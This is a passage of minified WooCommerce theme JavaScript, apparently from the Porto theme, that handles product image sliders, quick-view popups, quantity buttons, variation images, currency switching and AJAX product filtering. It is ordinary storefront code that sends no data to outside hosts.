.gridlist-toggle #list",function(t){t.preventDefault();var o=e(this);return!o.hasClass("active")&&(e(".gridlist-toggle #grid, .gridlist-toggle #list").removeClass("active"),o.addClass("active"),e.cookie&&e.cookie("gridcookie",o.attr("id"),{path:"/"}),c(window.location.href),!1)})})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};var o=!1;e.extend(t,{WooProductImageSlider:{defaults:{elements:".product-image-slider"},initialize:function(t){return this.$elements=t||e(this.defaults.elements),this.build(),this},build:function(){var o=this,i=t.product_thumbs_count;if(t.product_zoom&&(!("ontouchstart"in document)||"ontouchstart"in document&&t.product_zoom_mobile)){var a={responsive:!0,zoomWindowFadeIn:200,zoomWindowFadeOut:100,zoomType:js_porto_vars.zoom_type,cursor:"grab"};"lens"==js_porto_vars.zoom_type&&(a.scrollZoom=js_porto_vars.zoom_scroll,a.lensSize=js_porto_vars.zoom_lens_size,a.lensShape=js_porto_vars.zoom_lens_shape,a.containLensZoom=js_porto_vars.zoom_contain_lens,a.lensBorderSize=js_porto_vars.zoom_lens_border,a.borderColour=js_porto_vars.zoom_border_color),"inner"==js_porto_vars.zoom_type?a.borderSize=0:a.borderSize=js_porto_vars.zoom_border}return o.$elements.each(function(){var r=e(this),n=r.closest(".product"),s=n.find(".product-thumbs-slider"),c=n.find(".product-thumbnails-inner"),l=n.find(".product-thumbs-vertical-slider"),d=0,p=r.find("> *").length;r.find("> *:first-child").waitForImages(!0).done(function(){s.owlCarousel({rtl:t.rtl,loop:!1,autoplay:!1,items:i,nav:!1,navText:["",""],dots:!1,rewind:!0,margin:6,stagePadding:1,lazyLoad:!0,onInitialized:function(){o.selectThumb(null,s,0),s.find(".owl-item").length>=i&&s.append('<div class="thumb-nav"><div class="thumb-prev"></div><div class="thumb-next"></div></div>')}}).on("click",".owl-item",function(){o.selectThumb(r,s,e(this).index())}),l.length>0&&(l.slick({dots:!1,vertical:!0,slidesToShow:i>2?i-1:i,slidesToScroll:1}).on("click",".img-thumbnail",function(){o.selectVerticalSliderThumb(r,l,e(this).data("slick-index"))}),o.selectVerticalSliderThumb(null,l,0),l.find(".porto-lazyload").length&&setTimeout(function(){l.find(".slick-cloned .porto-lazyload:not(.lazy-load-loaded)").each(function(){e(this).attr("src",e(this).data("original")).removeAttr("data-original").addClass("lazy-load-loaded")})},100)),o.selectVerticalThumb(null,c,0),c.on("click",".img-thumbnail",function(){o.selectVerticalThumb(r,c,e(this).index())}),s.on("click",".thumb-prev",function(t){var e=s.data("currentThumb");o.selectThumb(r,s,--e)}),s.on("click",".thumb-next",function(t){var e=s.data("currentThumb");o.selectThumb(r,s,++e)});var n=[];if(t.product_image_popup){var u=0;r.find("img").each(function(){var t={};t.src=e(this).attr("href"),t.title=e(this).attr("alt"),n[u]=t,u++})}var h=void 0!==r.data("items")?r.data("items"):1,f=void 0!==r.data("responsive")?r.data("responsive"):{},m=void 0!==r.data("centeritem");for(var g in f)f[g]={items:f[g]};if(r.owlCarousel({rtl:t.rtl,loop:p>1,autoplay:!1,items:h,responsive:f,autoHeight:!0,nav:!0,navText:["",""],dots:!1,rewind:!0,lazyLoad:!0,center:m,onInitialized:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||r.find("img").each(function(){var t=e(this);a.zoomContainer=t.parent(),e.fn.elevateZoom?t.elevateZoom(a):setTimeout(function(){e.fn.elevateZoom&&t.elevateZoom(a)},1e3)})},onTranslate:function(t){d=t.item.index-r.find(".cloned").length/2,d=(d+t.item.count)%t.item.count,o.selectThumb(null,s,d),o.selectVerticalThumb(null,c,d),o.selectVerticalSliderThumb(null,l,d)},onRefreshed:function(){!t.product_zoom||"ontouchstart"in document&&!("ontouchstart"in document&&t.product_zoom_mobile)||r.find("img").each(function(){var t=e(this),o=void 0!==t.attr("href")?t.attr("href"):t.attr("src"),i=t.data("elevateZoom"),a=t.data("src")?t.data("src"):t.attr("src");void 0!==i&&(i.startZoom(),i.swaptheimage(a,o))})}}),r.data("links",n),t.product_image_popup){r.next().off("click").on("click",function(o){o.preventDefault(),e.fn.magnificPopup&&(e.magnificPopup.close(),e.magnificPopup.open(e.extend(!0,{},t.mfpConfig,{items:r.data("links"),gallery:{enabled:!0},type:"image"}),d))})}})}),o},selectThumb:function(t,i,a){if(!o&&i.length){o=!0;var r=i.find(".owl-item").length,n=[],s=0;a=(a+r)%r,t&&t.trigger("to.owl.carousel",[a,300,!0]),i.find(".owl-item").removeClass("selected"),i.find(".owl-item:eq("+a+")").addClass("selected"),i.data("currentThumb",a),i.find(".owl-item.active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(a,n)&&(Math.abs(a-n[0])>Math.abs(a-n[n.length-1])?i.trigger("to.owl.carousel",[(a-n.length+1)%r,300,!0]):i.trigger("to.owl.carousel",[a%r,300,!0])),o=!1}},selectVerticalSliderThumb:function(t,i,a){if(!o&&i.length){o=!0;var r=i[0].slick.slideCount,n=[],s=0;a=(a+r)%r,t&&t.trigger("to.owl.carousel",[a,300,!0]),i.find(".img-thumbnail").removeClass("selected"),i.find(".img-thumbnail:eq("+a+")").addClass("selected"),i.data("currentThumb",a),i.find(".img-thumbnail.slick-active").each(function(){n[s++]=e(this).index()}),-1==e.inArray(a,n)&&(Math.abs(a-n[0])>Math.abs(a-n[n.length-1])?i.get(0).slick.goTo((a-n.length+1)%r,!1):i.get(0).slick.goTo(a%r,!1)),o=!1}},selectVerticalThumb:function(t,e,i){if(!o&&e.length){o=!0;var a=e.find(".img-thumbnail").length;i=(i+a)%a,t&&t.trigger("to.owl.carousel",[i,300,!0]),e.find(".img-thumbnail").removeClass("selected"),e.find(".img-thumbnail:eq("+i+")").addClass("selected"),e.data("currentThumb",i),o=!1}}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQuickView:{initialize:function(){return this.events(),this},events:function(){return e(document).on("click",".quickview",function(o){function i(){e.fancybox({href:t.ajax_url,ajax:{data:{action:"porto_product_quickview",pid:r,nonce:js_porto_vars.porto_nonce}},type:"ajax",helpers:{overlay:{locked:!0,fixed:!0}},tpl:{error:'<p class="fancybox-error">'+t.request_error+"</p>",closeBtn:'<a title="'+js_porto_vars.popup_close+'" class="fancybox-item fancybox-close" href="javascript:;"></a>',next:'<a title="'+js_porto_vars.popup_next+'" class="fancybox-nav fancybox-next" href="javascript:;"><span></span></a>',prev:'<a title="'+js_porto_vars.popup_prev+'" class="fancybox-nav fancybox-prev" href="javascript:;"><span></span></a>'},autoSize:!0,autoWidth:!0,afterShow:function(){setTimeout(function(){porto_woocommerce_init(),t.WooProductImageSlider.initialize(e(".quickview-wrap-"+r).find(".product-image-slider"));var o=e(".quickview-wrap-"+r).find("form.variations_form");o.length>0&&o.wc_variation_form(),e(document.body).trigger("porto_init_countdown",[e(".quickview-wrap-"+r)])},200)},onUpdate:function(){setTimeout(function(){porto_woocommerce_init();var t=e(".quickview-wrap-"+r).find(".product-image-slider");void 0!==t.data("owl.carousel")&&void 0!==t.data("owl.carousel")._invalidated&&(t.data("owl.carousel")._invalidated.width=!0),t.trigger("refresh.owl.carousel"),e(document.body).trigger("porto_init_countdown",[e(".quickview-wrap-"+r)])},300)}})}if(o.preventDefault(),!e.fn.elevateZoom&&!e("#porto-script-jquery-elevatezoom").length){var a=document.createElement("script");a.id="porto-script-jquery-elevatezoom",e(a).appendTo("body").attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.elevatezoom.min.js"))}var r=e(this).attr("data-id");if(e.fn.fancybox)i();else if(!e("#porto-script-jquery-fancybox").length){var n=document.createElement("script");n.id="porto-script-jquery-fancybox",e(n).appendTo("body").on("load",function(){i()}).attr("src",js_porto_vars.ajax_loader_url.replace("/images/ajax-loader@2x.gif","/js/libs/jquery.fancybox.min.js"))}return!1}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooQtyField:{initialize:function(){return this.build().events(),this},build:function(){return e("div.quantity:not(.buttons_added), td.quantity:not(.buttons_added)").addClass("buttons_added").append('<button type="button" value="+" class="plus">+</button>').prepend('<button type="button" value="-" class="minus">-</button>'),e("input.qty:not(.product-quantity input.qty)").each(function(){var t=parseFloat(e(this).attr("min"));t&&t>0&&parseFloat(e(this).val())<t&&e(this).val(t)}),e("input.qty:not(.product-quantity input.qty)").on("change",function(t){if(e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").length){var o=e(this).val();o&&e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").data("quantity",o)}}),e(document).off("click",".plus, .minus").on("click",".plus, .minus",function(){var t=e(this).closest(".quantity").find(".qty"),o=parseFloat(t.val()),i=parseFloat(t.attr("max")),a=parseFloat(t.attr("min")),r=t.attr("step");if(o&&""!==o&&"NaN"!==o||(o=0),""!==i&&"NaN"!==i||(i=""),""!==a&&"NaN"!==a||(a=0),"any"!==r&&""!==r&&void 0!==r&&"NaN"!==parseFloat(r)||(r=1),e(this).is(".plus")?i&&(i==o||o>i)?t.val(i):t.val(o+parseFloat(r)):a&&(a==o||o<a)?t.val(a):o>0&&t.val(o-parseFloat(r)),e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").length){var n=t.val();n&&e(this).closest(".quantity").next(".add_to_cart_button[data-quantity]").data("quantity",n)}t.trigger("change")}),this},events:function(){var t=this;return e(document).ajaxComplete(function(e,o,i){t.build()}),t}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{};e.extend(t,{WooVariationForm:{initialize:function(){return this.events(),this},events:function(){return e(".variations_form").each(function(){var t=e(this).find(".reset_variations");"hidden"==t.css("visibility")&&t.hide()}),e(document).on("check_variations",".variations_form",function(t,o,i){var a=e(this).find(".reset_variations");"hidden"==a.css("visibility")&&a.hide()}),e(document).on("reset_image",".variations_form",function(t){var o=e(this).closest(".product, .product-col"),i=o.find("div.product-images .woocommerce-main-image");o.hasClass("product-col")&&(i=o.find("div.product-image .inner img:first-child"));var a,r=i.attr("data-o_src"),n=i.attr("data-o_title"),s=i.attr("data-o_href"),c=o.find(".woocommerce-main-thumb"),l=c.attr("data-o_src"),d=o.find(".product-image-slider"),p=o.find(".product-thumbs-slider");d.length&&(d.trigger("to.owl.carousel",[0,300,!0]),a=d.data("links")),p.length&&(p.trigger("to.owl.carousel",[0,300,!0]),p.find(".owl-item:eq(0)").click()),r&&(i.attr("src",r).attr("srcset","").attr("alt",n).attr("href",s),i.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))}),void 0!==a&&(a[0].src=s,a[0].title=n)),l&&c.attr("src",l)}),e(document).on("found_variation",".variations_form",function(t,o){if(void 0!==o){var i,a=e(this).closest(".product, .product-col"),r=a.find(".product-image-slider"),n=a.find(".product-thumbs-slider");r.length&&(r.trigger("to.owl.carousel",[0,300,!0]),i=r.data("links")),n.length&&(n.trigger("to.owl.carousel",[0,300,!0]),n.find(".owl-item:eq(0)").click());var s=a.find("div.product-images .woocommerce-main-image").length?a.find("div.product-images .woocommerce-main-image"):e(".single-product div.product-images .woocommerce-main-image"),c=s.attr("data-o_src"),l=s.attr("data-o_title"),d=s.attr("data-o_href"),p=a.find(".woocommerce-main-thumb"),u=p.attr("data-o_src"),h=o.image_src,f=o.image_link,m=o.image_title,g=o.image_thumb;a.hasClass("product-col")&&(s=a.find("div.product-image .inner img:first-child"),h=o.image.thumb_src),c||(c=s.attr("data-original")?s.attr("data-original"):s.attr("src")?s.attr("src"):"",s.attr("data-o_src",c)),d||(d=s.attr("href")?s.attr("href"):"",s.attr("data-o_href",d)),l||(l=s.attr("alt")?s.attr("alt"):"",s.attr("data-o_title",l)),u||(u=p.attr("data-original")?p.attr("data-original"):p.attr("src")?p.attr("src"):"",p.attr("data-o_src",u)),h?(s.attr("src",h),s.attr("srcset",""),s.attr("alt",m),s.attr("href",f),p.attr("src",g),void 0!==i&&(i[0].src=f,i[0].title=m)):(s.attr("src",c),s.attr("srcset",""),s.attr("alt",l),s.attr("href",d),p.attr("src",u),void 0!==i&&(i[0].src=d,i[0].title=l)),s.each(function(){var t=e(this).data("elevateZoom");void 0!==t&&t.swaptheimage(e(this).attr("src"),e(this).attr("src"))})}}),this}}})}.apply(this,[window.theme,jQuery]),function(t,e){t=t||{},e.extend(t,{WooEvents:{initialize:function(){return this.events(),this},events:function(){var t=this;return e(".wcml-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadCurrency(o)}}),e(".woocs-switcher li").on("click",function(){if("disabled"!=e(this).parent().attr("disabled")){var o=e(this).attr("rel");t.loadWoocsCurrency(o)}}),t},loadCurrency:function(o){e(".wcml-switcher").attr("disabled","disabled"),e(".wcml-switcher").append('<li class="loading"></li>');e.ajax({type:"post",url:t.ajax_url,data:{action:"wcml_switch_currency",currency:o},success:function(t){e(".wcml-switcher").removeAttr("disabled"),e(".wcml-switcher").find(".loading").remove(),window.location=window.location.href}})},loadWoocsCurrency:function(t){e(".woocs-switcher").attr("disabled","disabled"),e(".woocs-switcher").append('<li class="loading"></li>');var o=window.location.href;o=(o=o.split("?"))[0];var i="?";woocs_array_of_get.currency=t,Object.keys(woocs_array_of_get).length>0&&jQuery.each(woocs_array_of_get,function(t,e){i=i+"&"+t+"="+e}),window.location=o+i},removeParameterFromUrl:function(t,e){return t.replace(new RegExp("[?&]"+e+"=[^&#]*(#.*)?$"),"$1").replace(new RegExp("([?&])"+e+"=[^&]*&"),"$1")}}})}.apply(this,[window.theme,jQuery]),function(t,e){e(document).ready(function(){void 0!==t.WooQtyField&&t.WooQtyField.initialize(),void 0!==t.WooQuickView&&t.WooQuickView.initialize(),void 0!==t.WooEvents&&t.WooEvents.initialize(),"ontouchstart"in document?(e("#mini-cart .cart-head").on("click",function(t){e(this).parent().toggleClass("open")}),e("html,body").on("click",function(t){e("#mini-cart").hasClass("open")&&!e(t.target).closest("#mini-cart").length&&e("#mini-cart").removeClass("open")})):e(".mini-cart").on("hide.bs.dropdown",function(){return!1}),e(document).on("tabactivate",".woocommerce-tabs",function(o,i){var a=e(i).attr("aria-controls"),r=e('[aria-labelledby="'+a+'"');t.refreshVCContent(r)})})}.apply(this,[window.theme,jQuery]),function(t,o,i){void 0!==t.WooVariationForm&&t.WooVariationForm.initialize(),void 0!==t.WooProductImageSlider&&t.WooProductImageSlider.initialize(),o(document).ready(function(){porto_woocommerce_init(),o(window).bind("vc_reload",function(){porto_woocommerce_init(),o(".type-product").addClass("product")}),o(document).on("click",".porto-product-filters-toggle a",function(t){t.preventDefault(),o(this).closest(".porto-product-filters-toggle").toggleClass("opened");var e,i=o(this).closest("#main").find(".main-content").find("ul.products"),a=o(this).closest("#main").find(".main-content-wrap");if(a.toggleClass("opened"),e=a.hasClass("opened")?-1:1,i.hasClass("grid"))for(var r=0,n=0,s=0,c=0,l=1;l<=8;l++)!r&&i.hasClass("pcols-lg-"+l)&&(r=l,l+e>=1&&(i.removeClass("pcols-lg-"+l),i.addClass("pcols-lg-"+(l+e)))),!n&&i.hasClass("pcols-md-"+l)&&(n=l,l+e>=1&&(i.removeClass("pcols-md-"+l),-1===e&&i.addClass("pcols-sm-"+l),i.addClass("pcols-md-"+(l+e)))),!s&&i.hasClass("pwidth-lg-"+l)&&(s=l,l+e>=1&&(i.removeClass("pwidth-lg-"+l),i.addClass("pwidth-lg-"+(l+e)))),!c&&i.hasClass("pwidth-md-"+l)&&(c=l,l+e>=1&&(i.removeClass("pwidth-md-"+l),i.addClass("pwidth-md-"+(l+e))));return setTimeout(function(){o(window).trigger("scroll")},300),a.hasClass("opened")?o.cookie("porto_horizontal_filter","opened"):o.cookie("porto_horizontal_filter","closed"),!1}),o.cookie&&"opened"==o.cookie("porto_horizontal_filter")&&o("#main .porto-products-filter-body").length&&!t.isTablet()&&(o(".porto-product-filters-toggle a").trigger("click"),o("#main .porto-products-filter-body [data-plugin-sticky]:not(.manual)").addClass("manual"),setTimeout(function(){var t=o("#main .porto-products-filter-body [data-plugin-sticky].manual"),e=t.data("plugin-options");t.removeClass("manual").themeSticky(e),setTimeout(function(){o(window).trigger("scroll")},100)},300)),o(document).on("click",".porto-product-filters.style2 .widget-title",function(t){return t.preventDefault(),o(this).next().is(":hidden")?(o(".porto-product-filters.style2 .widget-title").next().hide(),o(".porto-product-filters.style2 .widget").removeClass("opened"),o(this).next().show(),o(this).next().find('input[type="text"]:first-child').focus()):o(this).next().hide(),o(this).parent().toggleClass("opened"),!1}),o("body").on("click",function(t){o(t.target).is(".porto-product-filters")||o(t.target).is(".porto-product-filters *")||(o(".porto-product-filters.style2 .widget-title").next().hide(),o(".porto-product-filters.style2 .widget").removeClass("opened"))}),o("body").on("submit","#login-form-popup form",function(e){var i=o(this),a=i.hasClass("login");i.find("p.status").show().text("Please wait...").addClass("loading"),i.find("button[type=submit]").attr("disabled","disabled"),o.ajax({type:"POST",dataType:"json",url:t.ajax_url,data:i.serialize()+"&action=porto_account_login_popup_"+(a?"login":"register"),success:function(t){i.find("p.status").html(t.message.replace("/<script.*?/script>/s","")).removeClass("loading"),i.find("button[type=submit]").removeAttr("disabled"),!0===t.loggedin&&window.location.reload()}}),e.preventDefault()}),o(document).on("click",".porto-products.show-category .product-categories a",function(t){t.preventDefault();var e=o(this),i=e.closest(".porto-products").find(".pagination-form");o(this).parent().siblings().removeClass("current"),o(this).parent().addClass("current"),void 0!==e.data("sort_id")&&(i.find('input[name="orderby"]').val(e.data("sort_id")),i.find('input[name="category"]').val("")),void 0!==e.data("cat_id")&&(i.find('input[name="orderby"]').val(i.find('input[name="original_orderby"]').val()),i.find('input[name="category"]').val(e.data("cat_id")));var a=i.serialize()+"&product-page=1&action=porto_woocommerce_shortcodes_products&nonce="+js_porto_vars.porto_nonce;e.closest(".porto-products").find("ul.products").trigger("porto_update_products",[a,""])}),o(document).on("click",".porto-products .page-numbers a",function(t){var e,i=o(this),a=i.closest(".porto-products").find("ul.products").data("cur_page"),r=i.closest(".porto-products").find("ul.products").data("max_page"),n=i.closest(".porto-products").find(".pagination-form");if(t.preventDefault(),i.closest(".pagination").hasClass("load-more")){if(!a||!r||++a>r)return;e="load_more",i.data("text",i.text()),i.text(js_porto_vars.loader_text)}else{var s=new RegExp("product-page(=|/)([^(&|/)]*)","i").exec(this.href);a=s&&unescape(s[2])||"",e="default"}var c=a?"&product-page="+escape(a):"",l=n.serialize()+c+"&action=porto_woocommerce_shortcodes_products&nonce="+js_porto_vars.porto_nonce;i.closest(".porto-products").find("ul.products").trigger("porto_update_products",[l,e,i])}),o(document).on("porto_update_products","ul.products",function(e,i,a,r){var n=o(this);"load_more"!=a&&(n.addClass("yith-wcan-loading"),n.children(".porto-loading-icon").length||n.append('<i class="porto-loading-icon"></i>')),o.ajax({url:t.ajax_url,data:i,type:"post",success:function(t){if("load_more"==a)n.append(o(t).find("ul.products").html());else if(n.hasClass("owl-carousel")&&n.parent().css("min-height",n.parent().height()),n.hasClass("grid-creative")&&void 0!==n.attr("data-plugin-masonry")){n.isotope("remove",n.children());var e=o(t).find("ul.products").children();n.append(e),n.isotope("appended",e),n.waitForImages(function(){n.isotope("layout")})}else o(t).find("ul.products").length?n.html(o(t).find("ul.products").html()):n.html("");if(n.hasClass("owl-carousel")&&(n.trigger("destroy.owl.carousel"),setTimeout(function(){var t,e=n.data("plugin-options");e&&(t=e),n.data("__wooProductsSlider","").themeWooProductsSlider(t),n.parent().css("min-height","")},100)),n.closest(".porto-products").find(".shop-loop-after").length&&(o(t).find(".shop-loop-after").length?n.closest(".porto-products").find(".shop-loop-after").replaceWith(o(t).find(".shop-loop-after")):n.closest(".porto-products").find(".shop-loop-after").remove()),void 0!==n.data("infinitescroll")){var i=n.data("infinitescroll");i.options.state.currPage=1,n.data("infinitescroll",i)}n.removeClass("yith-wcan-loading"),"load_more"==a&&void 0!==r&&void 0!==r.data("text")&&r.text(r.data("text")),o(document).trigger("yith-wcan-ajax-filtered")}})})}),o(".porto-onepage-category.show-products .category-section .sub-category").children(".cat-item").addClass("product-col"),o(document).on("click",".porto-onepage-category .sub-category a",function(t){var e,i,a=o(this);(e=(e=new RegExp('cat-item-([^( |")]*)',"i").exec(a.parent().attr("class")))&&unescape(e[1])||"")&&(i=a.closest(".category-details").find(".ajax-form").serialize()+"&action=porto_woocommerce_shortcodes_products&category_description=true&category="+e+"&nonce="+js_porto_vars.porto_nonce,t.preventDefault(),a.closest(".category-section").find(".woocommerce > ul.products").trigger("porto_update_products",[i,""]))}),o(window).load(function(){if(o(".porto-onepage-category.show-products").length){o("body").css("position","relative"),o("body").scrollspy({target:".porto-onepage-category.show-products .category-list",offset:t.StickyHeader.sticky_height+t.adminBarHeight()+t.sticky_nav_height+20});var e,i=0;o(window).on("scroll",function(){if(o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").length){var t=o(window).scrollTop();e=i>t?o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").last():o(".porto-onepage-category.show-products.ajax-load .category-section:not(.ajax-loaded)").eq(0),i=o(window).scrollTop(),!e.closest(".porto-onepage-category").hasClass("loading")&&e.offset().top<=o(window).scrollTop()+.7*o(window).innerHeight()&&e.trigger("porto_load_category_products")}})}o(".single-product .sticky-product").length&&(o(window).on("scroll",function(){var e=o(window).scrollTop(),i=t.adminBarHeight()+t.StickyHeader.sticky_height;o("form.cart").offset().top+o("form.cart").height()/2<=e+i?(o(".single-product .sticky-product").removeClass("hide"),o(".single-product .sticky-product").hasClass("pos-bottom")||o(".single-product .sticky-product").css("top",i)):o(".single-product .sticky-product").addClass("hide")}),o(".sticky-product .add-to-cart .button").on("click",function(t){t.preventDefault(),o(".single-product form .quantity .qty").val(o(".single-product .sticky-product .add-to-cart .qty").val()),o(".single-product form .single_add_to_cart_button").trigger("click")}),o(".single-product .entry-summary .quantity").clone().prependTo(".single-product .sticky-product .add-to-cart"))}),o(document).on("click",".porto-onepage-category.show-products .category-list .nav-link",function(e){var i=o(o(this).attr("href"));i.length&&(e.preventDefault(),o(this).closest(".porto-onepage-category").hasClass("ajax-load")&&!i.hasClass("ajax-loaded")&&i.trigger("porto_load_category_products"),i.closest(".porto-onepage-category").addClass("moving"),o("html, body").stop().animate({scrollTop:i.offset().top-t.StickyHeader.sticky_height-t.adminBarHeight()-t.sticky_nav_height-10},600,"easeOutQuad",function(){i.closest(".porto-onepage-category").removeClass("moving")}))}),o(document).on("porto_load_category_products",".category-section",function(){var e=o(this),i=e.attr("id").replace("category-","");if(e.closest(".porto-onepage-category").hasClass("loading")||e.closest(".porto-onepage-category").hasClass("moving")||e.hasClass("ajax-loaded"))return!1;e.css("min-height",200),e.addClass("yith-wcan-loading"),e.children(".porto-loading-icon").length||e.append('<i class="porto-loading-icon"></i>'),e.closest(".porto-onepage-category").addClass("loading");var a=e.closest(".porto-onepage-category").find(".ajax-form").serialize()+"&action=porto_woocommerce_shortcodes_products&category_description=true&category="+i+"&nonce="+js_porto_vars.porto_nonce;o.ajax({url:t.ajax_url,data:a,type:"post",success:function(t){e.addClass("ajax-loaded"),e.append(o(t).html()),e.removeClass("yith-wcan-loading"),o(document).trigger("yith-wcan-ajax-filtered"),o(window).trigger("resize"),o("body").scrollspy("refresh"),e.closest(".porto-onepage-category").removeClass("loading")}})}),o(".cart-v2 .cart_totals .accordion-toggle.out").removeClass("out"),o(document).ajaxComplete(function(t,e,i){o(".cart-v2 .cart_totals .accordion-toggle.out").each(function(){o(o(this).attr("href")).length&&o(o(this).attr("href")).is(":hidden")&&(o(this).removeClass("collapsed"),o(o(this).attr("href")).addClass("show"))})}),e(o(".porto-products.title-border-middle")),o(window).smartresize(function(){e(o(".porto-products.title-border-middle"))}),o(".porto_products_filter_form .btn-submit").on("click",function(t){t.preventDefault();var e=o(this).closest("form").serializeArray(),i="";for(var a in e){var r=e[a];if(r.value&&(i&&(i+="&"),i+=r.name+"="+r.value,"min_price"==r.name)){var n=o(this).closest("form").find(".porto_dropdown_price_range option:selected").data("maxprice");n&&(i+="&max_price="+n)}}location.href=o(this).closest("form").attr("action")+"?"+i})}(window.theme,jQuery)}();